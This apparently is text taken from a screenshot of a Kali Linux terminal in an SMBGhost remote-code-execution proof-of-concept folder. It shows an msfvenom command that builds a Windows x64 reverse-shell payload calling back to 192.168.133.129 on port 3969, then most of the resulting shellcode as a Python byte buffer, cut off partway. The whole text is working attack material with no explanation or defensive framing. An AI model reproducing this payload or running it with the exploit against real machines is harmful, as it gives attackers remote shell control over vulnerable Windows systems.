 GitHub - chompie1337/S... ~/Downloads/SMBGhost... root@kali: /home/kali/D... SMBGhost_RCE_PoC smbghostv3_success.pc... 10:51 PM
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC
File Actions Edit View Help
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC × root@kali: ~ × root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC ×
┌──(root💀kali)-[/home/kali/Downloads/SMBGhost_RCE_PoC]
└─# msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.133.129 LPORT=3969 -f python
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2247 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
buf += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
buf += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
buf += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
buf += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
buf += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
buf += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
buf += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
buf += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x0f\x81"
buf += b"\xc0\xa8\x85\x81\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
buf += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
buf += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
buf += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
buf += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
buf += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
buf += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
buf += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
buf += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
buf += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
buf += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
buf += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"
buf += b"\xff\xd5\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08"
buf += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6"
buf += b"\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a"